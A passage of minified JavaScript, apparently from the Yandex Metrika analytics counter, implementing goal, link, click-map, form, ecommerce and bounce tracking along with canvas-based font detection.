ue:[],data:h};e.push(k);return f(c.Fa,k,h)}}}var Si=x(Ri,H(Da,O));function Ti(a,b){if(!K(b,M(J("ymetrikaEvent.type"),a))){var c={},d={};a.push((d.ymetrikaEvent=(c.type=b,c),d))}}function Ui(a){a=P(a);var b=a.C("dataLayer",[]);a.D("dataLayer",b);return b}
function Vi(a,b,c){c=void 0===c?u:c;var d=void 0===d?!1:d;var e=Dg(a);if(b&&A(b.push)){var f=b.push;b.push=function(){var g=Ha(arguments),h=q(g).next().value;d&&e.$(h);g=f.apply(b,g);d||e.$(h);return g};a={za:e,unsubscribe:function(){b.push=f}};c(a);M(e.$,b);return a}}function Wi(a,b){var c=I(b,"ymetrikaEvent");c&&a.$(I(c,"type"),c)}function Xi(a,b,c){c=void 0===c?w:c;var d=Eg(a);c(d);var e=E(d,Wi);Vi(a,b,function(f){f.za.F(e)});return d}
function Yi(a,b,c,d){var e=ei(a,c);if(e){a=d.data;c=""+c.id;var f=d.sended||[];d.sended||(d.sended=f);K(c,f)||!e.params||d.counter&&""+d.counter!==c||(e.params(a),f.push(c),d.parent&&(d={},b.Cf((d.type="params",d.data=a,d))))}}var Zi=V("y.p",function(a,b){var c=Ri(a,b);if(c){var d=Ui(a),e=D([a,c,b],Yi);Xi(a,d,function(f){f.F(["params"],e)});c.Y.F(["params"],H(J("1"),e))}});
function $i(a,b,c,d){var e=S(a),f=e.hostname;e=e.href;if(b=ni(b).url)a=qh(a,b),f=a.hostname,e=a.href;return[d+"://"+f+"/"+c,e||""]}
var aj={vi:Xa(/[/&=?#]/)},bj=V("go.in",function(a,b,c,d){c=void 0===c?"goal":c;var e={};return e.reachGoal=function(f,g,h,k){if(!f||aj[c]&&aj[c](f))return null;var l=g,m=h||u;A(g)&&(m=g,l=void 0,k=h);g={};var p=Zh(a,b,"gr",(g.id=b.id,g.goal=f,g),l),r="goal"===c;g=Qh(a,"g",b);var t=q($i(a,b,f,c));h=t.next().value;t=t.next().value;var v={},y={};g=g({M:{R:l},K:Me((v.ar=1,v)),J:(y["page-url"]=h,y["page-ref"]=t,y)},b).then(function(){r&&p();var G={},T={};Ge(a,(T.counterKey=O(b),T.name="event",T.data=(G.schema=
c,G.name=f,G.params=l,G),T));d&&d()});return mi(a,"g.s",g,m,k)},e}),cj=V("guid.int",function(a,b){var c={};return c.getClientID=function(d){var e=rg(a,b);d&&bi(a,d,null,e);return e},c}),dj;function ej(a){return(a=S(a).hash.split("#")[1])?a.split("?")[0]:""}function fj(a,b){var c=ej(a);dj=ug(a,function(){var d=ej(a);d!==c&&(b(),c=d)});return C(vg,null,a,dj)}
function gj(a,b,c,d){var e=b.aa,f=b.ye,g=b.wc,h=P(a),k={};k=Me((k.wh=1,k.pv=1,k));var l=I(d,"isTrusted");d&&!Ra(l)&&k.D("ite",jb(l));Nc(e)&&a.Ya&&a.Ya.Direct&&k.D("ad","1");f&&k.D("ut","1");e=h.C("lastReferrer");d=S(a).href;f={};g={J:(f["page-url"]=g||d,f["page-ref"]=e,f),K:k};c(g,b)["catch"](U(a,"g.s"));h.D("lastReferrer",d)}
var hj=V("th.e",function(a,b){function c(){f||(h=db(a,"onhashchange")?ud(a).F(a,["hashchange"],g):fj(a,g))}var d=Qh(a,"t",b),e=Ei(a,O(b)),f=!1,g=U(a,"h.h.ch",C(gj,null,a,b,d)),h=u;b.te&&(c(),f=!0);d={};return d.trackHash=U(a,"tr.hs.h",function(k){k?c():h();f=!!k;k={};e((k.trackHash=f,k))}),d.u=h,d});
function ij(a){var b=null;try{b=a.target||a.srcElement}catch(c){}if(b){3===b.nodeType&&(b=b.parentNode);for(a=b&&b.nodeName&&(""+b.nodeName).toLowerCase();I(b,"parentNode.nodeName")&&("a"!==a&&"area"!==a||!b.href&&!b.getAttribute("xlink:href"));)a=(b=b.parentNode)&&b.nodeName&&(""+b.nodeName).toLowerCase();return b.href?b:null}return null}function jj(a,b){var c={};c=(c.string=!0,c.object=!0,c["boolean"]=b,c)[typeof b]||!1;var d={};a((d.trackLinks=c,d))}
function kj(a,b,c){var d=Me();void 0!==c.Bc&&d.D("ite",jb(c.Bc));c.zc&&d.D("dl",1);c.rb&&d.D("ln",1);var e=c.Sf||{},f={};d={K:d,M:{title:e.title||c.title,Cc:!!c.Cc,R:e.params},J:(f["page-url"]=c.url,f["page-ref"]=b.wc||S(a).href,f)};f="Link";c.zc?f=c.rb?"Ext link - File":"File":c.rb&&(f="Ext link");var g={},h={};Ge(a,(h.counterKey=O(b),h.name="event",h.data=(g.schema="Link click",g.name=(c.rb?"external":"internal")+" url: "+c.url,g),h));g={};b=c.sender(d,b).then(Zh(a,b,"lcl",(g.prefix=f,g.id=b.id,
g.url=c.url,g),c.Sf));mi(a,"cl.p.s",b,e.callback||u,e.ctx)}
function lj(a,b){if(a.Qh()){var c=ij(b);if(c&&!Pf("ym-disable-tracklink",c)){var d=a.l,e=a.qg,f=a.ug,g=a.sender,h=a.Fg,k=f.wc,l=c.href;var m=le(c.innerHTML&&c.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=c.querySelector("img"))?le(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;var p=I(b,"isTrusted");if(Pf("ym-external-link",c))kj(d,f,{url:l,rb:!0,title:m,Bc:p,sender:g});else{k=k?qh(d,k).hostname:S(d).hostname;h=RegExp("\\.("+R("|",M(Pa,h))+")$","i");var r=c.protocol+"//"+c.hostname+
c.pathname;h=tf.test(r)||tf.test(l)||h.test(l)||h.test(r);c=c.hostname;fe(k)===fe(c)?h?kj(d,f,{url:l,zc:!0,Bc:p,title:m,sender:g}):m&&e.D("il",le(m).slice(0,100)):l&&sf.test(l)||kj(d,f,{url:l,Cc:!0,rb:!0,zc:h,Bc:p,title:m,sender:g})}}}}
var mj=oa(function(a,b){z(b)?a.push(b):M(H(w,Wa("push",a)),b)}),nj=Zd("retryReqs",function(a){var b=Gf(a),c=b.C("retryReqs",{}),d=Fd(a)(Bd);M(function(e){var f=q(e);e=f.next().value;f=f.next().value;(!f||!f.time||f.time+864E5<d)&&delete c[e]},ac(c));b.D("retryReqs",c);return c},!0);function oj(a){var b=nj(a);Gf(a).D("retryReqs",b)}function pj(a,b){var c=nj(a);b.K&&!Qa(c)&&b.M&&(delete c[b.M.Rb],oj(a))}
function qj(a,b){return{O:function(c,d){var e=c.K,f=c.Ha,g=c.J,h=void 0===c.N?{}:c.N;if(e&&g){var k=Fd(a);e.yb("rqnl",1);for(var l=nj(a),m=1;l[m];)m+=1;c.M||(c.M={});c.M.Rb=m;var p={};l[m]=(p.protocol=Mc.Ra,p.host=Kc,p.resource=c.Ca.ma,p.postParams=h.Z,p.time=k(Bd),p.counterType=b.aa,p.params=g,p.browserInfo=e.l(),p.counterId=b.id,p.ghid=ng(a),p);f&&(l[m].telemetry=f.l());oj(a)}d()},na:function(c,d){pj(a,c);d()}}}
var rj=H(Ma,qa(0)),sj=pa(rj),tj=[sj("watch"),sj("clmap")],uj=V("g.r",function(a){var b=Fd(a),c=nj(a),d=b(Bd),e=ng(a);return F(function(f,g){var h=q(g),k=h.next().value;(h=h.next().value)&&Ob(sa(h.resource),tj)&&!h.d&&h.ghid&&h.ghid!==e&&h.time&&500<d-h.time&&h.time+864E5>d&&2>=h.browserInfo.rqnl&&(h.d=1,k={protocol:h.protocol,host:h.host,ma:h.resource,yh:h.postParams,R:h.params,gg:h.browserInfo,ti:h.ghid,time:h.time,Rb:Vb(k),counterId:h.counterId,aa:h.counterType},h.telemetry&&(k.Ha=h.telemetry),
f.push(k));return f},[],ac(c))});
function vj(a,b,c){function d(){t||(r=!0,v=!1,t=!0,f())}function e(){m=!0;k(!1);b()}function f(){tg(a,l);if(m)k(!1);else{var ya=Math.max(0,c-(v?y:y+p(Bd)-G));ya?l=W(a,e,ya,"u.t.d.c"):e()}}function g(){v=r=t=!0;y+=p(Bd)-G;G=p(Bd);f()}function h(){r||t||(y=0);G=p(Bd);r=t=!0;v=!1;f()}function k(ya){ya=ya?T.F:T.Zb;ya(a,["blur"],g);ya(a,["focus"],h);ya(a.document,["click","mousemove","keydown","scroll"],d)}var l=0,m=!1;if(tc(a))return l=W(a,b,c,"u.t.d"),D([a,l],tg);var p=Fd(a),r=!1,t=!1,v=!0,y=0,G=p(Bd),
T=ud(a);k(!0);f();return function(){tg(a,l);k(!1)}}
var wj=V("nb.p",function(a,b){function c(y){h()||(y="number"===typeof y?y:15E3,v=vj(a,d(!1),y),l())}function d(y){return function(G){var T={};G=void 0===G?(T.ctx={},T.callback=u,T):G;if(y||!r&&!g.Id){r=!0;l();v&&v();var ya=m(Bd);T=(Vb(g.C("lastHit"))||0)<ya-18E5;var zc=.1>Math.random();g.D("lastHit",ya);ya={};ya=Me((ya.nb=1,ya.cl=t,ya.ar=1,ya));var Kd=ni(b),We={};ya={J:(We["page-url"]=Kd.url||S(a).href,We),K:ya,M:{force:y}};Kd=Xh(a,O(b)).warn;!G.callback&&G.ctx&&Kd("nbnc");(T=y||T||zc)||(T=a.location.href,
zc=a.document.referrer,T=!(T&&zc?rh(T)===rh(zc):!T&&!zc));if(T)return T=e(ya,b),mi(a,"l.o.l",T,G.callback,G.ctx)}return null}}var e=Qh(a,"n",b),f=O(b),g=Hf(a,b.id),h=E(E(f,Fi(a)),H(Re,J("accurateTrackBounce"))),k={},l=E((k.accurateTrackBounce=!0,k),Ei(a,f)),m=Fd(a),p=m(Bd),r=!1,t=0,v;Vh(b,function(y){t=y.Gg-p});b.Fe&&c(b.Fe);f={};f=(f.notBounce=d(!0),f.u=v,f);f.accurateTrackBounce=c;return f});
function xj(a){return!(!va("querySelectorAll",I(a,"Element.prototype.querySelectorAll"))||!a.document.querySelectorAll)}function yj(a,b){if(!b||!b.querySelectorAll)return[];var c=b.querySelectorAll(a);return c?vb(c):[]}function zj(a,b){if(b.querySelector)return b.querySelector(a);var c=yj(a,b);return c&&c.length?c[0]:null}function Aj(a,b){var c=Qe([],a),d=c.shift();if(!d)return[];d=b.getElementsByTagName(d);return c.length?Jb(E(c,Aj),vb(d)):vb(d)}
function Bj(a,b,c){if(xj(a))return vb(c.querySelectorAll(b));var d=Aj(b.split(" "),c);return nb(function(e,f){return Aa(a)(e,d)===f},d)}
function Cj(a,b,c){if(!(b&&b.Element&&b.Element.prototype&&b.document&&c))return null;if(b.Element.prototype.closest&&va("closest",b.Element.prototype.closest)&&c.closest)return c.closest(a);var d=Qf(b);if(d){for(b=c;b&&1===b.nodeType&&!d.call(b,a);)b=b.parentElement||b.parentNode;return b&&1===b.nodeType?b:null}if(xj(b)){for(a=vb((b.document||b.ownerDocument).querySelectorAll(a));c&&1===c.nodeType&&-1===Aa(b)(c,a);)c=c.parentElement||c.parentNode;return c&&1===c.nodeType?c:null}return null}
function Dj(a,b){return db(b,"isConnected")?!b.isConnected:Cj("html",a,b)!==a.document.documentElement}function Ej(a,b){var c=b,d=I(a,"document"),e=Zf(c);if(!c||!c.ownerDocument||"PARAM"===e||c===Rf(a)||c===d.documentElement)return{left:0,top:0};if(d=Wf(c))return c=Vf(a),{left:Math.round(d.left+c.x),top:Math.round(d.top+c.y)};for(e=d=0;c;)d+=c.offsetLeft,e+=c.offsetTop,c=c.offsetParent;return{left:d,top:e}}
function Fj(a,b){var c=I(a,"document");if(b===Rf(a)||b===c.documentElement){c=Sf(a);var d=q(Uf(a)),e=d.next().value;d=d.next().value;return[Math.max(c.scrollWidth,e),Math.max(c.scrollHeight,d)]}return(c=Wf(b))?[c.width,c.height]:[b.offsetWidth,b.offsetHeight]}function Gj(a,b){var c=Ej(a,b),d=c.left;c=c.top;var e=q(Fj(a,b)),f=e.next().value;e=e.next().value;return[d,c,f,e]}function Hj(a,b){var c=I(a,"document");return b&&b!==c.documentElement?b===Rf(a)?c.documentElement:I(b,"parentNode"):null}
function Ij(a,b,c){if(a=Hj(a,b)){a=a.childNodes;for(var d=b&&b.nodeName,e=0,f=0;f<a.length;f+=1)if(d===(a[f]&&a[f].nodeName)){if(b===a[f])return e;c&&a[f]===c||(e+=1)}}return 0}var Jj=x(function(){for(var a=59,b={},c=0;c<qf.length;c+=1)b[qf[c]]=String.fromCharCode(a),a+=1;return b});function Kj(a,b,c){for(var d="",e=Jj(),f=Zf(b)||"*";b&&b.parentNode&&!K(f,["BODY","HTML"]);)d+=e[f]||"*",d+=Ij(a,b,c)||"",b=b.parentElement,f=Zf(b)||"*";return le(d,128)}
function Lj(a){var b=["ym-disable-keys","-metrika-nokeys"];b=L(b)?b:[b];a=a||document;if(a.querySelectorAll)return b=R(", ",M(function(c){return"."+c},b)),vb(a.querySelectorAll(b));if(a.getElementsByClassName)return Jb(H(Wa("getElementsByClassName",a),vb),b);a=a.getElementsByTagName("*");b="("+R("|",b)+")";return nb(E(b,Pf),vb(a))}function Mj(a,b){var c=Sf(a),d=Vf(a);return{x:b.pageX||b.clientX+d.x-(c.clientLeft||0)||0,y:b.pageY||b.clientY+d.y-(c.clientTop||0)||0}}
function Nj(a){var b=a.which;a=a.button;return b||void 0===a?b:1===a||3===a?1:2===a?3:4===a?2:0}var Oj=oa(Pf)("(ym-disable-clickmap|ym-clickmap-ignore)");
function Pj(a,b,c,d,e){if(db(a,"ymDisabledClickmap")||!b||!b.element)return!1;a=Zf(b.element);if(e&&!e(b.element,a)||K(b.button,[2,3])&&"A"!==a||Ob(qa(a),d))return!1;d=b.element;if(b&&c){if(50>b.time-c.time)return!1;e=Math.abs(c.position.x-b.position.x);a=Math.abs(c.position.y-b.position.y);b=b.time-c.time;if(c.element===d&&2>e&&2>a&&1E3>b)return!1}for(;d;){if(Oj(d))return!1;d=d.parentElement}return!0}
function Qj(a,b,c,d,e){var f="clmap/"+e.id,g={};b=(g["page-url"]=b,g["pointer-click"]=c,g);f={K:Me(),J:b,Ca:{ma:f}};d(f,e)["catch"](U(a,"c.s.c"))}
var Rj=V("clm.p",function(a,b){if(hc(a))return u;var c=Qh(a,"m",b),d=O(b),e=Fd(a),f=e(Bd),g=E(E(d,Fi(a)),H(Re,J("clickmap"))),h,k=null;d=U(a,"clm.p.c",function(l){var m=g();if(m){var p=P(a),r=p.C("cls",{lc:0,x:0,y:0});p.D("cls",{lc:r.lc+1,x:r.x+l.clientX,y:r.y+l.clientY});p="object"===typeof m?m:{};r=p.filter;m=p.isTrackHash||!1;var t=M(function(y){return(""+y).toUpperCase()},p.ignoreTags||[]);B(h)&&(h=p.quota||null);var v=!!p.quota;l={element:Of(a,l),position:Mj(a,l),button:Nj(l),time:e(Bd)};p=S(a).href;
if(Pj(a,l,k,t,r)){if(v){if(!h)return;--h}t=q(Fj(a,l.element));r=t.next().value;t=t.next().value;v=Ej(a,l.element);r=["rn",Yd(a),"x",Math.floor(65535*(l.position.x-v.left)/(r||1)),"y",Math.floor(65535*(l.position.y-v.top)/(t||1)),"t",Math.floor((l.time-f)/100),"p",Kj(a,l.element),"X",l.position.x,"Y",l.position.y];r=R(":",r);m&&(r+=":wh:1");Qj(a,p,r,c,b);k=l}}});return ud(a).F(I(a,"document"),["click"],d)}),Sj=V("trigger.in",function(a,b){b.Of&&$h(a,D([a,"yacounter"+b.id+"inited"],Xf),"t.i")});
function Tj(a,b){var c={};a((c.clickmap=B(b)?!0:b,c))}var Uj=V("c.m.p",function(a,b){var c=O(b),d={};return d.clickmap=E(Ei(a,c),Tj),d});function Vj(a){a=""+a;for(var b=2166136261,c=a.length,d=0;d<c;d+=1)b^=a.charCodeAt(d),b+=(b<<1)+(b<<4)+(b<<7)+(b<<8)+(b<<24);return b>>>0}var Wj={},Xj={};Wj.p=500;var Yj={i:"id",n:"name",h:"href",ty:"type"};Xj.h=!0;Xj.c=!0;
var Zj={p:function(a,b,c){if(b&&Dj(a,b)&&b._ymp)return b._ymp;a=Kj(a,b,c);b&&(b._ymp=a);return a},c:function(a,b,c){(a=le(I(b,"textContent")))&&c&&(c=c(b),c.length&&Ob(H(J("textContent"),le,qa(a)),c)&&(a=""));ag(b)&&(a=le(b.getAttribute&&b.getAttribute("value")||a));return a}};
function ak(a,b,c,d){return F(function(e,f){var g=null;f in Yj?g=b.getAttribute&&b.getAttribute(Yj[f]):f in Zj&&(g="p"===f?Zj[f](a,b,void 0):"c"===f?Zj[f](a,b,d):Zj[f](a,b));g&&(g=g.slice(0,Wj[f]||100),e[f]=Xj[f]?""+Vj(g):g);return e},{},c)}var bk=E("form",Cj),ck=x(H(Da,pa(Vh)(J("settings.form_goals"))),Da);function dk(a,b,c,d){return ck(a,b).then(H(D([Zh(a,b,c,d),u],hb),Re))}
function ek(a,b,c,d,e,f){var g=Aa(b)(e,d),h=-1!==g;if(a||h)h&&d.splice(g,1),a=ak(b,e,["i","n","p"]),a="?"+Xd(a),d={},d=D([b,c,"fg",(d.id=c.id,d.query=a,d)],dk),Ra(f)?f=void 0:(e={},g={},f=(g.__ym=(e.ite=jb(f),e),g)),bj(b,c,"form",d).reachGoal(a,f)}function fk(a,b,c,d){var e=I(d,"target");e&&(d=I(d,"isTrusted"),(e=Cj("button,input",a,e))&&"submit"===e.type&&(e=bk(a,e)))&&(c.push(e),W(a,D([!1,a,b,c,e,d],ek),300))}
var gk=V("s.f.i",function(a,b){var c=[],d=[],e=ud(a);c.push(e.F(a,["click"],U(a,"s.f.c",D([a,b,d],fk))));c.push(e.F(a,["submit"],U(a,"s.f.e",function(f){var g=I(f,"target");f=I(f,"isTrusted");ek(!0,a,b,d,g,f)})));e={};dk(a,b,"fgi",(e.id=b.id,e));return D([Se,c],M)});function hk(a,b,c,d){return function(){if(ei(a,b)){var e=Ha(arguments);return d.apply(null,ca(e))}}}
var ik="button,"+R(",",M(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]))+",a",jk=E(ik,yj),kk={},lk=(kk.A="h",kk.BUTTON="i",kk.DIV="i",kk.INPUT="ty",kk);
function mk(a,b,c){var d=I(c,"target");if(d){var e=Cj(ik,a,d);e||(d=Cj("div",a,d))&&(yj(ik+",div",d).length||(e=d));if(e=(d=Zf(e))&&ak(a,e,ob(["p",lk[d],"c"]),jk)){e="?"+Xd(e);d={};d=Zh(a,b,"gbn",(d.id=b.id,d.query=e,d));c=I(c,"isTrusted");if(Ra(c))c=void 0;else{var f={},g={};c=(g.__ym=(f.ite=jb(c),f),g)}bj(a,b,"btn",d).reachGoal(e,c)}}}
var nk=V("s.f.i",function(a,b){return Vh(b,function(c){if(I(c,"settings.button_goals")){c=ud(a).F(a,["click"],U(a,"c.t.c",H(D([a,b],hk(a,b,"",mk)))));var d={};Zh(a,b,"gbi",(d.id=b.id,d))();return c}})}),ok={},pk=(ok.transaction_id="id",ok.item_brand="brand",ok.index="position",ok.item_variant="variant",ok.value="revenue",ok.item_category="category",ok.item_list_name="list",ok),qk={},rk=(qk.item_id="id",qk.item_name="name",qk.promotion_name="coupon",qk),sk={},tk=(sk.promotion_name="name",sk),uk={},
vk=(uk.promotion_name="name",uk.promotion_id="id",uk.item_id="product_id",uk.item_name="product_name",uk),wk="currencyCode add delete remove purchase checkout detail impressions click promoView promoClick".split(" "),xk={},yk=(xk.view_item={event:"detail",xa:rk,Ia:"products"},xk.add_to_cart={event:"add",xa:rk,Ia:"products"},xk.remove_from_cart={event:"remove",xa:rk,Ia:"products"},xk.begin_checkout={event:"checkout",xa:rk,Ia:"products"},xk.purchase={event:"purchase",xa:rk,Ia:"products"},xk.view_item_list=
{event:"impressions",xa:rk},xk.select_item={event:"click",Ia:"products",xa:rk},xk.view_promotion={event:"promoView",Ia:"promotions",xa:vk},xk.select_promotion={event:"promoClick",Ia:"promotions",xa:vk},xk);function zk(a,b){var c={};M(function(d){var e=a[d]||pk[d]||d;-1!==La(d,"item_category")?(e=pk.item_category,c[e]=c[e]?c[e]+("/"+b[d]):b[d]):c[e]=b[d]},bc(b));return c}
function Ak(a,b){var c=z(a)?yk[a]:a;if(c){var d=c.event,e=c.Ia,f=void 0===c.We?"items":c.We,g=b.purchase||b,h=g[f];if(h){c=M(E(c.xa,zk),h);h={};var k={},l=(k[d]=e?(h[e]=c,h):c,k);c=bc(g);e&&1<c.length&&(l[d].actionField=F(function(m,p){if(p===f)return m;if("currency"===p)return l.currencyCode=g.currency,m;m[tk[p]||pk[p]||p]=g[p];return m},{},c));return l}}}
var Bk=V("dl.w",function(a,b,c){function d(){var g=I(a,b);(e=L(g)&&Vi(a,g,c))||(f=W(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return tg(a,f)}});function Ck(a){var b=I(a,"ecommerce");if(Sa(b))return a=nb(sb(wk),bc(b)),a=F(function(c,d){c[d]=b[d];return c},{},a),0===bc(a).length?void 0:a}
function Dk(a,b,c,d){if(c){var e=I(d,"ecommerce")||{};var f=I(d,"event")||"";e=Sa(e)&&z(f)?Ak(f,e):void 0;if(!e)a:{e=d;!L(d)&&Sb(a,eb(d))&&(e=Ha(e));if(L(e)){var g=q(e);e=g.next().value;f=g.next().value;g=g.next().value;if(z(f)&&Sa(g)&&"event"===e){e=Ak(f,g);break a}}e=void 0}if(d=e||Ck(d))e={},Ge(a,(e.counterKey=b,e.name="ecommerce",e.data=d,e)),a={},b={},c((b.__ym=(a.ecommerce=[d],a),b))}}
function Ek(a,b,c){var d;a=[Bk(a,b,function(e){d=e;e.za.F(c)}),function(){d&&d.unsubscribe()}];return D([Se,a],M)}var Fk=V("p.e",function(a,b){var c=ei(a,b);if(c){var d=P(a);c=c.params;var e=U(a,"h.ee",D([a,O(b),c],Dk));return b.nd?(d.D("ecs",0),Ek(a,b.nd,e)):Vh(b,function(f){if((f=I(f,"settings.ecommerce"))&&z(f))return d.D("ecs",1),Ek(a,f,e)})}});
function Gk(a,b){var c=[],d=H(w,Wa("push",c));if(A()){var e=(void 0)(b);(Ra(e)||e===a.NodeFilter.FILTER_ACCEPT)&&d(b)}else d(b);if(b.childNodes&&0<b.childNodes.length){e=b.childNodes;for(var f=0,g=e.length;f<g;f+=1){var h=Gk(a,e[f]);M(d,h)}}return c}
function Hk(a,b,c,d,e,f){function g(k){return A(d)?d(k)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}e=void 0===e?-1:e;f=void 0===f?!1:f;var h=g(b);if(A(c)&&(f||h===a.NodeFilter.FILTER_ACCEPT)&&(h&&c(b),!If(b)))for(b=a.document.createTreeWalker(b,e,d?{acceptNode:g}:null,!1);b.nextNode()&&!1!==c(b.currentNode););}function Ik(a,b,c){if(b){var d=[];b&&(a.document.documentElement.contains(b)?Hk(a,b,Wa("push",d)):Qe(d,Gk(a,b)));M(c,d)}}
var Jk=x(function(a){a=S(a);a=Wd(a.search.substring(1));return{id:Vb(a["_ym_status-check"]||""),lang:a._ym_lang||"ru"}}),Kk=V("suid.int",function(a,b){var c={};return c.setUserID=function(d,e,f){if(z(d)||Sb(a,d)){var g=ei(a,b);d=fb(["__ym","user_id",d]);g.params(d,e||u,f)}else Xh(a,O(b)).error("wuid")},c});function Lk(a,b){return{na:function(c,d){var e=ei(a,b);e=e&&e.userParams;var f=(c.M||{}).xe;e&&f&&e(f);d()}}}
var Mk=V("up.int",function(a,b){var c={};return c.userParams=U(a,"up.c",function(d,e,f){var g=ei(a,b),h=Xh(a,O(b)).warn;g?Sa(d)?(h={},d=(h.__ymu=d,h),(g=g.params)&&g(d,e||u,f)):h("wup"):h("nci")}),c}),Nk=/[\*\.\?\(\)]/g,Ok=x(function(a,b,c){try{var d=c.replace("\\s"," ").replace(Nk,"");b={};Xh(a,"").warn("nnw",(b.name=d,b))}catch(e){}},Da),Pk=V("r.nn",function(a){Ce(a)&&Vi(a,ta,function(b){b.za.F(function(c){var d=q(c);c=d.next().value;d=d.next().value;Ok(a,d,c);ta.splice(100)})})}),Qk=V("e.a.p",
function(a,b){var c=ei(a,b);c=D([H(w,sa(!0)),ob(M(E(c,I),["clickmap","trackLinks","accurateTrackBounce"]))],M);b.Bg&&c();var d={};return d.enableAll=c,d});function Rk(a,b){return{O:function(c,d){ah(c)?d():Vh(b,function(e){if(e=I(e,"settings.hittoken")){var f={};e=(f.hittoken=e,f);c.J=N(c.J||{},e)}d()})}}}
var Sk=x(De,O),Tk=V("fpi",function(a){var b=wd(a);if(b&&!a.document.hidden){var c=P(a).Ga;c("fpe",1);var d=ud(a).F(a,["visibilitychange","webkitvisibilitychange"],function(){a.document.hidden&&(c("fht",b.now()),d())})}}),Uk=x(function(a){a=I(a,"console");var b=I(a,"log");b=ua("log",b)?C(b,a):u;var c=I(a,"warn");c=ua("warn",c)?C(c,a):b;var d=I(a,"error");a=ua("error",d)?C(d,a):b;return{log:b,error:a,warn:c}});
function Vk(a,b,c){var d=!1,e="";if(!Sa(b))return Yh(c,"","ecomeo"),d;var f=b.goods;switch(a){case "detail":case "add":case "remove":L(f)&&f.length?(d=Rb(function(g){return Sa(g)&&(z(g.id)||Sb(c,g.id)||z(g.name))},f))||(e="ecomgi"):e="ecomgei";break;case "purchase":Sb(c,b.id)||z(b.id)?d=!0:e="ecompi"}Yh(c,"",e);return d}
function Wk(a,b,c){return function(d){var e=ei(b,c);if(e&&Vk(a,d,b)&&(e=C(e.params,e),(d=Ak({event:a,Ia:"products",xa:rk,We:"goods"},d))&&e)){var f={},g={};e((g.__ym=(f.ecommerce=[d],f),g))}}}
var Xk=E("add",Wk),Yk=E("remove",Wk),Zk=E("detail",Wk),$k=E("purchase",Wk),al="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),bl=x(function(a){var b=zb(a);a=b.Rf;if(!b.af)return!1;b=Wa("indexOf",a);b=Ob(H(b,qa(-1),Ea),al);var c=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return b||c||d&&e||!/Safari/.test(a)&&e}),cl=x(function(a){var b=Bb(a);return b?Na(b,"YangoEats")||nc(a):!1}),
dl=/([0-9\\.]+) Safari/,el=/\sYptp\/\d\.(\d+)\s/;function fl(a){return kc(a)&&(a=Bb(a).match(dl))&&a.length?"14.1"===a[1]:!1}var gl=x(function(a){var b;a:{if((b=Bb(a))&&(b=el.exec(b))&&1<b.length){b=Vb(b[1]);break a}b=0}return 50<=b&&99>=b||Gc(a)?!1:!Ec(a)||bl(a)});function hl(a,b,c,d,e,f,g,h){var k=c.C(f);Ra(k)&&(c.D(f,g),e(a,b,c,d),k=c.C(f,g));B(h)||h.yb(f,""+k);return k}var il=[],jl=!1,kl=!1;function ll(a){if(il.length){var b=il.shift();kl?b():W(a,b,100)}else jl=!1}
function ml(a,b,c){c=void 0===c?1:c;var d=void 0===d?Qd:d;kl=Infinity===c;return sa(function(e,f){function g(){try{var k=b(d(a,c));h=h.concat(k)}catch(l){return e(l)}b(Ld);if(b(Hd))return f(h),ll(a);kl?(b(d(a,1E4)),f(h),ll(a)):W(a,g,100)}var h=[];jl?il.push(g):(jl=!0,g())})}
var nl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),ol=
x(function(a){a=Mf(a)("canvas");var b=I(a,"getContext");if(!b)return null;try{var c=C(b,a)("2d");c.font="72px mmmmmmmmmmlli";var d=c.measureText("mmmmmmmmmmlli").width;return function(e){c.font="72px "+e;return c.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),pl=wa(String.prototype.repeat,"repeat");function ql(a,b){for(var c="",d=0;d<b;d+=1)c+=a;return c}
var rl=pl?function(a,b){return pl.call(a,b)}:ql,sl=E(!0,function(a,b,c,d){c=b.length&&(c-d.length)/b.length;if(0>=c)return d;b=rl(b,c);return a?b+d:d+b});
function tl(a,b){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];b=[b[0]>>>16,b[0]&65535,b[1]>>>16,b[1]&65535];var c=[0,0,0,0];c[3]+=a[3]*b[3];c[2]+=c[3]>>>16;c[3]&=65535;c[2]+=a[2]*b[3];c[1]+=c[2]>>>16;c[2]&=65535;c[2]+=a[3]*b[2];c[1]+=c[2]>>>16;c[2]&=65535;c[1]+=a[1]*b[3];c[0]+=c[1]>>>16;c[1]&=65535;c[1]+=a[2]*b[2];c[0]+=c[1]>>>16;c[1]&=65535;c[1]+=a[3]*b[1];c[0]+=c[1]>>>16;c[1]&=65535;c[0]+=a[0]*b[3]+a[1]*b[2]+a[2]*b[1]+a[3]*b[0];c[0]&=65535;return[c[0]<<16|c[1],c[2]<<16|c[3]]}
